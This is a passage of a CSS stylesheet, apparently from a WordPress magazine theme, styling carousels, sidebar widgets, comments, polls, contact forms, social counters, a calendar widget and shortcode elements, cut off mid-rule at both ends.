    from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
    from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
    to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
    to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
    to { opacity: 0; transform: scale(1.5); }
}

.owl-theme .owl-controls{
    position: absolute;
    bottom: 20px;
    right: 20px;
}
.owl-theme .owl-controls .owl-buttons div {
    color: #FFF;
    display: inline-block;
    zoom: 1;
    margin: 1px;
    padding: 5px 10px;
    font-size: 14px;
    background: #1D1E20;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    background: #E84A4A;
    -webkit-animation: floating 0.5s;
    animation: floating 0.5s;
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none;
}
.owl-theme .owl-controls .owl-page{
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
}
.owl-theme .owl-controls .owl-page span.owl-numbers{
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}
.owl-item.loading{
    min-height: 318px;
    background: url(images/AjaxLoader.gif) no-repeat center center
}
.ipress_slider .item .half {
    position: relative;
    float: left;
    width: 50%
}
.ipress_slider .item img {
    width: 100%;
}
.ipress_slider .slide_details {
    padding: 20px;
    position: absolute;
    bottom: 0;
    z-index: 9999;
}
.ipress_slider .slide_details h3 {
    padding: 4px 12px;
    font-size: 14px;
    background: rgba(29, 30, 32, 0.8);
    margin: 2px 0 0 0;
}
.ipress_slider .slide_details .post_rating {
    background: rgba(29, 30, 32, 0.8);
    padding: 4px 8px
}
.ipress_slider .slide_details a {
    color: #FFF;
}
.ipress_slider .slide_details .line {
    border-bottom: 3px solid #fff;
    width: 30px;
    display: inline-block;
    margin: 0 0 10px 0;
}
.ipress_slider .owl-controls {
    bottom: -24px;
    right: 0;
}
.ipress_slider .owl-controls .owl-page span {
    width: 20px;
    height: 6px;
    margin: 0px 0 0 4px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #979797;
}

.posts iframe {
    width: 100%
}
.title {
    position: relative;
    color: #fff;
    background: #1d1e20;
    padding: 6px 16px;
    margin: 0 0 20px 0
}
.title .feed {
    position: absolute;
    right: 18px;
    top: 10px;
    font-size: 16px;
    color: #FFF;
}
.title:after {
    content: no-close-quote;
    position: absolute;
    width: 0px;
    height: 0px;
    bottom: -5px;
    left: 22px;
    border-left: 6px solid rgba(0, 0, 0, 0);
    border-right: 6px solid rgba(0, 0, 0, 0);
    border-top: 6px solid #1d1e20;
}
.title h4 {
    color: #FFF;
    font-size: 18px;
    font-weight: 400;
    margin: 0;
}
.post_day .relative .cat {
    right: 0;
    top: 15px;
    position: absolute;
}
.post_day .relative .cat:after {
    content: no-close-quote;
    position: absolute;
    width: 0px;
    height: 0px;
    bottom: 10px;
    right: -4px;
    border-bottom: 5px solid rgba(0, 0, 0, 0);
    border-top: 5px solid rgba(0, 0, 0, 0);
    border-left: 5px solid #1D1E20;
}
.post_day_content {
    padding: 10px 20px;
}
.post_m_content {
    padding: 10px 0;
}
.carousel_3c_sc  h3 {
    font-size: 15px;
    line-height: 21px;
    padding-right:10px;
}
.carousel_3c_sc .meta {
    font-size: 12px;
    margin-bottom: 5px !important;

}
.small_posts .s_thumb {
    position: relative;
    float: left;
    margin: 0 20px 20px 0;
    height: 80px;
}
.small_posts li {
    list-style: none !important;
}
.small_posts li:last-child .s_thumb {
    margin-bottom: 0;
}
.small_posts .s_thumb span {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #E84A4A;
    z-index: 99;
    color: #FFF;
    text-align: center;
    width: 20px;
    height: 20px;
    font-size: 11px;
    padding: 0 0 3px 0;
}
.small_posts li.clearfix {
    margin: 0 0 20px 0;
    padding: 0 !important;
    border-bottom: 1px solid #ECECEC;
    padding: 0;
}
.sidebar .widget li {
    border-bottom: 1px solid #ECECEC;
    padding: 10px 0;
}
.sidebar .widget li:last-child {
    margin: 0;
    border-bottom: 0
}
.sidebar .widget_text img {
    height: auto;
}
.sidebar .widget_categories ul ul,
.sidebar .widget_pages ul ul,
.sidebar .widget_nav_menu ul ul {
    padding: 5px 0 0 10px;
}
.sidebar .widget_rss li {
    overflow: hidden;
    padding: 15px 5px 10px;
}
.small_posts li.clearfix:last-child {
    margin: 0;
    border-bottom: 0
}
.small_posts h3 {
    line-height: 18px;
    margin: 0 0 5px 0;
    font-size: 14px
}
.small_posts .meta {
    font-size: 12px
}
.small_posts .cat {
    padding: 2px 8px;
    display: inline-block;
}
.post_rating {
    padding: 2px 8px;
    font-size: 12px;
    display: inline-block;
    color: #FFF !important;
    background: #1D1E20;
    z-index: 99;
    display: inline-block;
}
.post_rating i {
    padding: 0 4px 0 0;
}

.single_post h3.single_title {
    font-size: 20px
}
.share_post  {
    background: #efefef;
    padding: 12px 20px 5px;
}
.share_post span {
    color: #fff;
    background: #e84a4a;
    float: left;
    padding: 4px 10px;
}
.share_post .socials {
    float: left;
    padding: 2px 0 0 20px;
}
.author_post .title {
    margin: 0;
}
.author_post .author_co {
    background: #EFEFEF;
    padding: 30px;
}
.author_post .author_co img {
    float: left;
    margin: 0 20px 20px 0
}
.author_post .author_co p {
    margin-bottom: 1px;
}
.author_post .author_co .social a {
    color: #929292;
    border-color: #EFEFEF;
}
.posts_links small {
    display: block;
    color: #CCC;
    margin-left: 30px
}
.posts_links span {
    display: block;
    margin-left: 30px
}
.posts_links i {
    position: absolute;
    color: #CCC;
    left: -20px;
    font-size: 52px;
}
.posts_links .righter i {
    right: -20px
}
.posts_links .righter span, .posts_links .righter small {
    margin-right: 30px
}

.post-entry {
    padding-left: 10px;
    padding-right: 10px;
}
.post-entry ul,
.post-entry ol,
.page-entry ul,
.page-entry ol,
.showcomments .comment-text ul,
.showcomments .comment-text ol {
    margin: 0 0 10px;
}
.post-entry ul li,
.page-entry ul li,
.showcomments .comment-text ul li {
    list-style-type: circle;
    padding-top: 5px;
}
.post-entry ul li ul,
.page-entry ul li ul,
.showcomments .comment-text ul li ul,
.post-entry ol li ol,
.page-entry ol li ol,
.showcomments .comment-text ol li ol,
.post-entry ol li ul,
.page-entry ol li ul,
.showcomments .comment-text ol li ul {
    padding-left: 20px;
}
.post-entry ol li,
.page-entry ol li,
.showcomments .comment-text ol li {
    list-style-type: decimal;
    padding-top: 5px;
}
.post-entry ol li ul li,
.page-entry ol li ul li,
.showcomments .comment-text ol li ul li {
    list-style-type: circle;
}
.post-entry dt,
.page-entry dt,
.showcomments dt {
    font-weight: bold;
}
.post-entry dd,
.page-entry dd,
.showcomments dd {
    background:none no-repeat left top;
    padding-left: 50px;
    margin-bottom: 10px;

}

/*  comments */
.commnet-title h4 {
    font-size: 22px !important;
    font-weight: 700 !important;
    color: #484747 !important;
}
.commnet-title i {
    margin-right: 5px;
}
ul.showcomments { 
    padding: 15px;
}
ul.showcomments li {
    list-style: none;
}
ul.showcomments li.comment {
    margin: 0 0 20px 0;
    min-height: 110px;
    list-style: none !important;
}
ul.showcomments .comment-heading {
    font-weight: normal;
    color: #777;
    font-size: 20px;
    text-shadow: 1px 1px #fff;
    margin-bottom: 5px;
}
ul.showcomments li.comment > div { 
    padding-bottom: 30px; 
}
ul.showcomments li.bypostauthor > div { 
    border-bottom: 2px solid #f2f2f2; 
}
ul.showcomments ul.children,
ul.showcomments ul.children .children { 
    padding-left: 110px; 
}
ul.showcomments li.admin-comment h4.entry-title i {
    color: #fff;
    background: #1abc9c;
    padding: 1px 6px;
    margin: 0 0 0 8px;
}
ul.showcomments .reply {
    position: relative;
    bottom: -5px;
    left: 0;
    font-size: 11px;
    text-align: center;
}
ul.showcomments .reply a,
#respond {
    margin-bottom: 30px;
    font-size: 12px;
    color: #ccc;
}
#respond h3 {
    padding-bottom: 10px;
    color: #777;
}
ul.showcomments .reply a:hover {
    color: #444;
}
#respond p {
    font-size: 13px;
    padding: 0;
}
ul.showcomments .comment-thumb {
    float: left;
    margin: 0 20px 0 0;
}
ul.showcomments span.date {
    padding: 0 0 0 10px;
    font-size: 14px;
    color: #ccc;
    background: none;
    font-weight: normal;
    text-transform: none;
}
ul.showcomments .entry-meta {
    font-style: italic;
    font-size: 14px;
    margin: 0 0 6px 0;
}
ul.showcomments .social {
    margin-top: -8px;
    float: right;
}
ul.showcomments .comment p { 
    overflow: hidden;  
    text-shadow: 1px 1px #fff;
}
.commnet-title h4 {
    color: #777;
    margin-bottom: 20px;
}
.comment-from-control {
    margin: 0 0 20px;
    position: relative;
}
.showcomments .pingback {
    margin: 20px 0;
}

/* weather style */
#yawp_weather_widget {
    width: 100%;
    background-color: #1d1e20;
    color: #fff;
    margin: 0 0 30px;
}

/* wp-pagenavi */
.post-navi,
.navi {
    clear: both;
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 30px;
    overflow: hidden;
}
.post-navi {
    margin-bottom: 0;
}
.post-navi a,
.post-navi > b,
.navi a, 
.navi a:link, 
.navi a:visited, 
.navi a:active, 
.navi span.extend, 
.navi span.current,
.navi a.first, 
.navi a.last,
.navi .pages {
    background-color: #1d1e20;
    border: none;
    color: #fff;
    display: inline-block;
    margin: 0 3px 5px;
    padding: 12px;
    text-align: center;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;    
}
.post-navi a,
.post-navi > b {
    padding: 5px 10px;
    margin: 0;
}
.navi span.current,
.navi a:hover,
.post-navi > b,
.post-navi a:hover {
    color: #fff;
    background-color: #e84a4a;
}
.navi .pages {
    float: right;
    background-color: #fff;
    color: #7a7a7a;
}


.recent_comments h5 {
    margin: 0;
}
.recent_comments p {
    line-height: 18px;
}
[class^='small_slider_'] .owl-controls, [class^='carousel_'] .owl-controls {
    position: absolute;
    bottom: auto;
    right: 42px;
    top: -49px;
}
[class^='small_slider_'] .owl-controls .owl-page span, [class^='carousel_'] .owl-controls .owl-page span {
    width: 10px;
    height: 10px;
    margin: 6px;
    background: #EBEBEB
}
.ads_block img {
    margin: 0 auto;
    text-align: center
}
[class^='carousel_'] .item {
    margin: 5px 4px;
}
[class^='carousel_'] .item img {
    display: block;
    width: 100%;
    height: auto;
}
.wp-polls-ul {
    margin: 0 0 20px 0
}
.wp-polls input.Buttons,
.wp-polls-ans a,
#ajax-login-content-tab input[type="submit"] {
    border: 0px;
    padding: 10px 10px; 
    font-size: 14px;
    font-weight: 600;
    color: #FFF !important;
    background: #E84A4A;
    margin: 10px 10px 10px 0;
    display: inline-block;
    cursor: pointer;  
    line-height: 18px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
#ajax-login-content-tab input[type="submit"] {
    float: right;
    width: auto;
}
.wp-polls input.Buttons:hover,
.wp-polls-ans a:hover,
#ajax-login-content-tab input[type="submit"]:hover {
    background: #1D1E20;
    text-decoration: none;
}
/* flickr widget */
.flickr .wrap {
    position: relative;
    overflow: hidden;
    margin-top: 10px;
}
.flickr a {
    display: inline-block;
    padding: 0 !important;
}
.flickr a img { 
    float: left; 
}
.flickr div.flickr_badge_image {
    float: left;
    margin: 0 9px 18px;
    width: 74px;
    height: 74px;
    display: inline;
    padding: 0;
}
#footer .flickr div.flickr_badge_image {
    margin: 0 7px 17px;
}
.cat {
    padding: 4px 10px;
    font-size: 12px;
    display: inline-block;
    color: #FFF !important;
    background: #1D1E20;
    z-index: 99
}
.wp-polls-form p {
    margin-bottom: 10px;
}
.colordefault {
    background: #E84A4A;
}
.title.colordefault, .cat.colordefault, li.colordefault:hover > a, li.colordefault li:hover > a, li.current.colordefault {background: #E84A4A}
.title.color1, .cat.color1, li.color1:hover > a, li.color1 li:hover > a, li.current.color1 {background: #30DD98}
.title.color2, .cat.color2, li.color2:hover > a, li.color2 li:hover > a, li.current.color2 {background: #d1c54a}
.title.color3, .cat.color3, li.color3:hover > a, li.color3 li:hover > a, li.current.color3 {background: #FF3C7A}
.title.color4, .cat.color4, li.color4:hover > a, li.color4 li:hover > a, li.current.color4 {background: #00FF2F}
.title.color5, .cat.color5, li.color5:hover > a, li.color5 li:hover > a, li.current.color5 {background: #00ADFF}
.title.color6, .cat.color6, li.color6:hover > a, li.color6 li:hover > a, li.current.color6 {background: #325C94}
.title.color7, .cat.color7, li.color7:hover > a, li.color7 li:hover > a, li.current.color7 {background: #FF2121}
.title.color8, .cat.color8, li.color8:hover > a, li.color8 li:hover > a, li.current.color8 {background: #465559}

.colordefault.title:after {border-top-color: #E84A4A !important}
.color1.title:after {border-top-color: #30DD98 !important}
.color2.title:after {border-top-color: #d1c54a !important}
.color3.title:after {border-top-color: #FF3C7A !important}
.color4.title:after {border-top-color: #00FF2F !important}
.color5.title:after {border-top-color: #00ADFF !important}
.color6.title:after {border-top-color: #325C94 !important}
.color7.title:after {border-top-color: #FF2121 !important}
.color8.title:after {border-top-color: #465559 !important}

.colordefault.cat:after {border-left-color: #E84A4A !important}
.color1.cat:after {border-left-color: #30DD98 !important}
.color2.cat:after {border-left-color: #d1c54a !important}
.color3.cat:after {border-left-color: #FF3C7A !important}
.color4.cat:after {border-left-color: #00FF2F !important}
.color5.cat:after {border-left-color: #00ADFF !important}
.color6.cat:after {border-left-color: #325C94 !important}
.color7.cat:after {border-left-color: #FF2121 !important}
.color8.cat:after {border-left-color: #465559 !important}

/*  contactForm
----------------------------------------------------------------------------------------------------*/
.wpcf7-form-control[type="text"],
.wpcf7-form-control[type="url"],
.wpcf7-form-control[type="tel"],
.wpcf7-form-control[type="email"],
.wpcf7-form-control[type="date"],
.wpcf7-form-control[type="number"],
textarea.wpcf7-form-control,
select.wpcf7-form-control,
#commentform textarea,
#commentform input[type=text],
.post-password-form input[type=password],
#ajax-login-content-tab input[type="text"],
#ajax-login-content-tab input[type="password"],
#ajax-login-content-tab input[type="email"] {
    display: block;
    width: 100%;
    border: 1px solid #eaeaea;
    padding: 0 10px;
    line-height: 24px;
    height: 38px;
    background: #fdfdfd;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    font: 13px Arial, sans-serif;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;    
}
textarea.wpcf7-form-control,
#commentform textarea {
    height: auto;
    padding-top: 10px;
    padding-bottom: 10px;
}
.wpcf7-form-control[type="number"] {
    width: auto;
}
span.wpcf7-list-item {
    margin: 0 20px 0 0;
}
select.wpcf7-form-control {
    line-height: 1;
    width: auto;
}
select.wpcf7-form-control option {
    padding: 5px;
}
.wpcf7-form-control:focus,
#commentform textarea:focus,
#commentform input[type=text]:focus,
.post-password-form input[type=password]:focus {
    border: 1px solid #E84A4A;
    background-color: #fff;
}
.send-message,
.wpcf7-submit,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.post-password-form input[type=submit] {
    margin-top: 20px;
    float: right;
    display:inline-block;
    padding: 10px 16px;
    color: #fff;
    border: 0;
    background: #E84A4A;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    cursor: pointer;
}
.send-message:hover,
.wpcf7-submit:hover {
    background-color: #1D1E20;
}
.wpcf7-form .fll,
.wpcf7-form .flr {
    margin-right: 0 !important;
    margin-left: 0 !important;
}

/*  Sidebar
----------------------------------------------------------------------*/
.widget {
    margin: 0 0 40px 0
}
.widget_search,
.widget.ht_wide_ads,
.widget.ht_ads {
    margin-bottom: 20px;
}
.widget .title {
    position: relative;
    color: #fff;
    background: #1d1e20;
    padding: 6px 16px;
    margin: 0 0 20px 0
}
.widget .title:after {
    content: no-close-quote;
    position: absolute;
    width: 0px;
    height: 0px;
    bottom: -5px;
    left: 22px;
    border-left: 6px solid rgba(0, 0, 0, 0);
    border-right: 6px solid rgba(0, 0, 0, 0);
    border-top: 6px solid #1d1e20;
}
.widget .title h4 {
    color: #FFF;
    font-size: 18px;
    font-weight: 400;
    margin: 0;
}
.small_slider_hots .owl-controls {
    right: 12px !important
}

.widget h4 .rsswidget { display: inline; color: #fff;}
.widget h4 .rsswidget img { float: right; margin-top:8px;}
/* social counter plugin override */
.social-count-plus .custom a:before {
    font-family: FontAwesome;
    color: #fff;
    font-size: 20px;
    padding-right: 0.5em;
    position: absolute;
    top: 0;
    left: 0;
}
.shortcode-social {
    background-color: #f1f1f1;
    width: 32px;
    line-height: 32px;
    display: inline-block;
    text-align: center;
}

.social-count-plus .custom .count-twitter a {background: #00ABDC ;}
.social-count-plus .custom .count-twitter a:before { content: "\f099";}

.social-count-plus .custom .count-facebook a:before { content: "\f09a"; }
.social-count-plus .custom .count-facebook a { background: #325C94 ;}
.social-count-plus .custom .count-facebook .icon:after { border-left: 6px solid #325C94 }

.social-count-plus .custom .count-youtube a:before {content: "\f167"; }
.social-count-plus .custom .count-youtube a { background: #c6302f ;}
.social-count-plus .custom .count-youtube .icon:after { border-left: 6px solid #c6302f }

.social-count-plus .custom .count-googleplus a:before {content: "\f0d5"; }
.social-count-plus .custom .count-googleplus a { background: #ec4b3d ;}
.social-count-plus .custom .count-googleplus .icon:after { border-left: 6px solid #ec4b3d }

.social-count-plus .custom .count-instagram a:before {content: "\f16d"; }
.social-count-plus .custom .count-instagram a {background: #674538 ;}
.social-count-plus .custom .count-instagram .icon:after { border-left: 6px solid #674538 }

.social-count-plus .custom .count-steam a:before {content: "\f1b6"; }
.social-count-plus .custom .count-steam a {  background: #222 ;}
.social-count-plus .custom .count-steam .icon:after { border-left: 6px solid #222 }

.social-count-plus .custom .count-soundcloud a:before { content: "\f1be"; }
.social-count-plus .custom .count-soundcloud a { background: #ff7700 ;}
.social-count-plus .custom .count-soundcloud .icon:after { border-left: 6px solid #ff7700 }

.social-count-plus .custom .count-posts a:before { content: "\f044"; }
.social-count-plus .custom .count-posts a { background: #5b5c5e ;}
.social-count-plus .custom .count-posts .icon:after { border-left: 6px solid #5b5c5e }

.social-count-plus .custom .count-comments a:before { content: "\f075";}
.social-count-plus .custom .count-comments a {background: #3a7a9e ;}
.social-count-plus .custom .count-comments .icon:after { border-left: 6px solid #3a7a9e }

.social-count-plus .custom li {
    width: 48%;
    display: inline-block;
    margin: 0;
}
.social-count-plus .custom .icon {
    width: 48px;
    height: 52px;
    position: relative;
    background: #ccc;
    color: #FFF;
    font-size: 20px;
    text-align: center;
    float: left
}
.social-count-plus .custom .icon:before {
    padding: 15px
}
.social-count-plus .custom .icon:after {
    content: no-close-quote;
    position: absolute;
    width: 0;
    height: 0;
    right: -6px;
    bottom: 20px;
    border-top: 6px solid rgba(0, 0, 0, 0);
    border-bottom: 6px solid rgba(0, 0, 0, 0);
    border-left: 6px solid #00ABDC
}

.social-count-plus .custom li span.items {
    float: left;
    padding: 0 0 0 20px;
    line-height: 18px;
    font-size: 12px;
    text-align: left;
}
.social-count-plus .label { font-size: 12px !important }
.social-count-plus .count { font-weight: normal !important; line-height: 20px !important;}
.widget iframe {
    width: 100%
}
.widget .list li a {
    display: block;
    border-bottom: 1px solid #E6E6E6;
    line-height: 32px;
    position: relative;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.widget .list li a span {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    float: right
}
.widget .list li:hover span {
    padding-right: 10px
}
.widget .list li.current a, .widget .list li:hover a {
    color: #5486da;
    border-bottom: 1px solid #5486da;
    background: rgba(84, 134, 218, 0.07);
    padding-left: 10px;
}
.tags i {
    margin-right: 4px
}
.tagcloud a {
    color: #868686;
    padding: 6px 12px;
    font-size: 12px !important;
    margin: 0 0px 4px 0;
    display: inline-block;
    background: #F1F1F1;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-decoration: none !important;
}
#footer .tagcloud a {
    background: #252729;
}
.tagcloud a:hover {
    background: #E84A4A;
    color: #fff;
}
#footer .tags a {
    background: #181717;
}
#footer .tags a:hover {
    background: #E84A4A;
    color: #fff !important;
}
#footer .widget_wp_review_tab .inside {
    background: #252729;
}
#footer .widget_wp_review_tab .wp_review_tab_widget_content {
    border-color: #1D1E20 !important;  
}
#footer .widget_wp_review_tab .tab_title.selected a {
    background: #333639;
}
#footer .widget_wp_review_tab .tab_title a {
    background: #252729;
    border-color: #1D1E20 !important;  
}

.widget_categories select,
.widget_archive select,
.sidebar .widget_text select {
    width: 100%;
    padding: 5px;
    margin-top: 10px;
}

/*-- calendar windget --*/
#wp-calendar {
    margin: 0 auto;
    width: 100% !important;
}
#wp-calendar th {
    background: #F3F3F3;
    border: 1px solid #FFF;
    padding: 4px 6px;
    text-align: center;
    font-weight: 400;
}
#wp-calendar td {
    background: #EEEEEE;
    border: 1px solid #FFFFFF;
    padding: 4px 6px;
    text-align: center;
}
#wp-calendar td.pad{
    background: #FFFFFF;
}
#wp-calendar #today {
    background: #E84A4A;
    color: #FFFFFF;
}
#wp-calendar #today a {
    color: #FFFFFF;
}
#wp-calendar caption {    
    text-align: center;
    background: #1D1E20;
    font-size: 16px;
    font-weight: 400;
    color: #FFFFFF;
    padding: 8px 0;
}
#footer #wp-calendar td,
#footer #wp-calendar caption {
    background: #252729;
    border-color: #1D1E20;
}
#footer #wp-calendar th,
#footer #wp-calendar #today {
    background: #313335;
    border-color: #1D1E20;    
}
.full-thumb {
    margin-bottom: 20px;
}
.full-thumb:last-child {
    margin-bottom: 0;
}
.r_content {
    position: absolute;
    bottom: 0;
    z-index: 99;
    width: 100%;
}
.r_content .cat {
    left: 20px;
    position: relative;
}
.r_content .r_title {
    color: #fff;
    width: 100%;
    display: inline-block;
    background: rgba(0, 0, 0, 0.39);
    margin: 4px 0 0 0;
}
.r_content .r_title a {
    display: block;
    padding: 15px 20px;
    color: #fff;
}

.latest_tweets {
    background: #36a7d6;
}
.tweets {
    color: #FFF;
    padding: 0 20px 54px;
}
.tweets .owl-controls {
    right: 0;
    bottom: -40px;
}
.tweets .owl-controls .owl-page span {
    width: 10px;
    height: 10px;
    margin: 5px 5px;
    background: #fff;
}
.latest_tweets i {
    padding: 0 4px 0 0
}
.latest_tweets h4 {
    color: #FFF;
    padding: 14px 20px;
    font-weight: 200;
    margin: 0 0 20px 0;
    border-bottom: 1px solid #FFF;
    border-bottom: 1px solid rgba(255, 255, 255, 0.21);
}
.latest_tweets h4 small {
    font-weight: 100;
    font-size: 12px;
    color: #E2E2E2;
    font-style: italic;
    margin: 0 0 0 6px;
}

/*  Divider
----------------------------------------------------------------------*/
.ht-divider { display: block; width: 100%; height: 0; margin: 0; background: none !important; }
.ht-divider.solid { border-top: 1px solid #eee }
.ht-divider.dashed { border-top: 2px dashed #eee }
.ht-divider.dotted { border-top: 3px dotted #eee }
.ht-divider.double { height: 5px; border-top: 1px solid #eee; border-bottom: 1px solid #eee; }
.ht-divider.fadeout { width: 100%; height: 1px; border: none; margin-bottom: 42px; margin-top: 12px; margin-left: auto; margin-right: auto; background-image: -webkit-gradient(radial, 50% 50%,0,50% 50%,200, from(#dddddd), to(#f9f9f9)) !important; background-image: -webkit-radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; background-image: -moz-radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; background-image: -o-radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; background-image: -ms-radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; background-image: radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; }
.ht-divider.fadein { width: 100%; height: 1px; border: none; margin-bottom: 42px; margin-top: 12px; margin-left: auto; margin-right: auto; background-image: -webkit-gradient(radial, 50% 50%,0,50% 50%,200, from(#dddddd), to(#f9f9f9)) !important; background-image: -webkit-radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; background-image: -moz-radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; background-image: -o-radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; background-image: -ms-radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; background-image: radial-gradient(50% 50%, #dddddd, #f9f9f9) !important; }

/*  Heading
----------------------------------------------------------------------*/
.ht-heading { padding-bottom: 20px; border-bottom: 1px solid #ddd; font-size: 16px; }
.ht-heading span { background: #fff; }
.ht-heading-dotted-line { background: url("images/dotted.png") bottom center repeat-x; height: 40px !important; line-height: 40px !important; padding: 0 !important; border-bottom: none; }
.ht-heading-dashed-line { background: url("images/dashed.png") bottom center repeat-x; height: 40px !important; line-height: 40px !important; padding: 0 !important; border-bottom: none; }
.ht-heading-double-line { background: url("images/double-line.png") bottom center repeat-x; height: 40px !important; line-height: 40px !important; padding: 0 !important; border-bottom: none; }
.ht-heading.text-align-center { text-align: center }
.ht-heading.text-align-center span { padding-right: 15px; padding-left: 15px; }
.ht-heading.text-align-left { text-align: left }
.ht-heading.text-align-left span { padding-right: 15px; }
.ht-heading.text-align-right { text-align: right }
.ht-heading.text-align-right span { padding-left: 15px; }

/*  Highlight
----------------------------------------------------------------------*/
.ht-highlight-yellow, .ht-highlight-yellow a { background-color: #FFF7A8; color: #695D43; }
.ht-highlight-blue, .ht-highlight-blue a { color: #5091b2; background: #e9f7fe; }
.ht-highlight-green, .ht-highlight-green a { color: #5f9025; background: #ebf6e0; }
.ht-highlight-red, .ht-highlight-red a { color: #de5959; background: #ffe9e9; }
.ht-highlight-gray, .ht-highlight-gray a { color: #666; background: #f9f9f9; }

/*  Google Map
----------------------------------------------------------------------*/
.googlemap { position: relative; max-width: inherit; }
.googlemap .map_canvas { width: 100%; height: 100%; }
.googlemap .map_canvas h3 { margin: 0 0 10px; font-size: 14px; }
.map_canvas img { max-width: none !important }
.google-map {
    width: 100%;
    height: 500px;
}
.google-map img {
    max-width: none !important;
}

/*  Accordion, Toggle
----------------------------------------------------------------------*/
.wpb_accordion .wpb_accordion_header,
h4.wpb_toggle {
    color: #fff;
    padding: 0;
    font-size: 14px;
    font-weight: normal;
    background-color: #2c3337 !important;
    position: static;
    height: 45px;
    line-height: 45px !important;
    margin-bottom: 4px !important;
}
.wpb_accordion .wpb_accordion_wrapper .ui-icon {
    display: none !important;
}
.wpb_accordion span,
h4.wpb_toggle span {
    background-image: none !important;
    position: static;
    float: left;
    width: 43px;
    height: 45px;
    margin-right: 20px;
    font-family:'FontAwesome';
    text-align: center;
    cursor: pointer;
    color: #fff;
}
.wpb_accordion .ui-accordion-header span:before,
.wpb_toggle span:before {
    content:"\f067";
    line-height: 50px;
}
.wpb_accordion .ui-accordion-header-active span:before,
.wpb_toggle_title_active span:before {
    content:"\f068" !important;
}
.wpb_accordion .wpb_accordion_content {
    background: #fff;
}
.wpb_toggle_content {
    padding-left: 10px !important;
}


/*  Tabs
----------------------------------------------------------------------*/
.wpb_content_element .wpb_tabs_nav {
    background-color: #fff !important;
    border: 1px solid #eee;
}
.wpb_tour .wpb_tabs_nav {
    -webkit-box-sizing: border-box; 
    -moz-box-sizing: border-box; 
    box-sizing: border-box; 
}
.wpb_content_element .wpb_tabs_nav li {
    font-size: 12px !important;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, 
.wpb_content_element .wpb_tabs_nav li:hover {
    background-color: #313131 !important;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, 
.wpb_content_element .wpb_tabs_nav li:hover a {
    color: #fff !important;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #fff !important;
    border: none !important;
    padding: 20px 0 !important;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
    padding: 10px 20px !important;
}
.wpb_tour_next_next_nav span,
.wpb_tour_next_prev_nav span {
    display: none !important;
}

.post-entry table,
.page-entry table,
.table {
    background:transparent !important;
    font-size:13px;
    text-align:center;
    border-collapse:collapse;
    margin:0;
    padding:0;
    width:100%;
    overflow:hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin-bottom: 40px;
}
.post-entry table th,
.page-entry table th,
.table th {
    font-size:14px;
    font-weight:normal;
    font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif;
    text-align:center;
    padding: 14px 8px !important;
    color:#ffffff;
    background-color:#313131;
    text-shadow:none;
}
.post-entry table tbody th,
.page-entry table tbody th {
    background-color: #f8f8f8;  
}
.post-entry table td,
.page-entry table td,
.table td { 
    padding: 14px 8px !important;
    text-align: center;
}
.post-entry table tr,
.page-entry table tr,
.table tr {
    border-bottom:1px solid #fff;
    background-color:#f8f8f8;
    -moz-transition:all .2s;
    -webkit-transition:all .2s;
    -o-transition:all .2s;
}
.table tr:hover, 
tr.topic-sticky {
    background: #ddd;
    -webkit-transition:all .2s;
    transition:all .2s;
}
.table tfoot td {
    padding: 14px !important;
    text-align: left;
    background:#313131;
    color:#ffffff;
    font-size:11px;
    text-shadow:none;
}
.table tfoot tr:hover {
    background:#ddd;
}

/*  Notification Boxes
----------------------------------------------------------------------*/
.notification-box {
    position: relative;
    margin-bottom: 10px;
    border-radius: 3px;
    padding: 20px 32px 20px 20px;
    color:#fff;
    font-size: 14px;
    font-weight: normal;
    -webkit-animation: fadeInUp 1.3s;
    animation: fadeInUp 1.3s;
}
a.notification-close {
